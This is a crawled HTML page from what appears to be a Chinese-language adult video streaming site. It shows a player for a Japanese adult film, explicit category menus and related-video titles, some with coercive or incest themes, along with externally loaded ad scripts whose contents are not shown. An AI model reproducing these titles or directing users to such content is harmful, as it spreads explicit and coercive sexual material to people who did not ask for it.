

--- FILE ---
content_type: text/html
request_url: http://796dd.com/play/index64524-0-0.html
body_size: 4198
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=64524;var seaplaylink="/play/index64524-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            START307昼は清楚な新人女子アナ恋生は夜はボクの居残り残業の発声練習に付き合ってくれとびきり下品な
        </title>
        <meta name="keywords" content="START307昼は清楚な新人女子アナ恋生は夜はボクの居残り残業の発声練習に付き合ってくれとびきり下品な" />
        <meta name="description" content="START307昼は清楚な新人女子アナ恋生は夜はボクの居残り残業の発声練習に付き合ってくれとびきり下品な" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index4.html">
                    亚洲有码
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;START307昼は清楚な新人女子アナ恋生は夜はボクの居残り残業の発声練習に付き合ってくれとびきり下品な
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v5.slv525627.com/20250807/H3q6JI9Q/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v5.slv525627.com/20250807/H3q6JI9Q/index.m3u8"
                autoplay>
                    <source src="https://v5.slv525627.com/20250807/H3q6JI9Q/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index24517-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241129-1/a208f2ef99761421f38c06f566b6b687.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                MOND173崇拜哥像..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index30923-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250109-1/bbce7065f9ffee10e6e23d5894e8a8bb.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                MDTM544いつでも..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index10475-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240805-1/f8edb81e957b5728d44546a5b767df4a.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                游击访问爱好者的家！赤..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index25155-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241203-1/dcdaa1e9f8b4cd3d52fbd8e2cacf9a03.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                RCTD231脚碰到地..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index416-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20221019-1/f40db377175ccff59a449cfb05479917.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                学生寮のラグビー部員の..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index49570-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250512-1/587b65e7383589c8e09e9b0316449263.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                ADN-498 お父さ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index19736-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241016-1/bbafb8fc12464cf9260297f91f981635.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                ONSG083巨乳デリ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index13639-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240828-1/f8b3ceef05ff5054b540ac44692037e7.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                我威胁了绝对不想让公司..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index32851-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250122-1/9b0e05ad60b99b6b96071c6093a5a182.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                ABW258 逆NTR..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index18754-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241007-1/0b1477d81ac2862b29a8c9c0a7be8530.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                PPPD862 畢業後..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index30313-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250105-1/9d503ba2fd3e8b27a867defeaa51e17d.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                JUY868四六時中、..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index28429-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241224-1/0f78535ae6c38324f6d1e0083b1dd1b6.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                OFKU14653歳の..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fcc6e00829b5402eab6a69bf564e1a35","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>